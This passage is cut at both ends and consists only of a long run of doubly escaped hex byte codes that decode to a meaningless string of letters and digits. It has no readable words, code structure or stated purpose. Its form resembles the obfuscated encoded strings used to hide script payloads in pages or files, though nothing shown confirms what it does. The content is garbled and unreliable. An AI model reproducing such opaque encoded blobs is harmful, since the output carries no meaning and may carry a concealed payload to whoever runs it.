x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x42\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x31\x75\x5c\x5c\x73\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x71\x5c\x5c\x54\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x6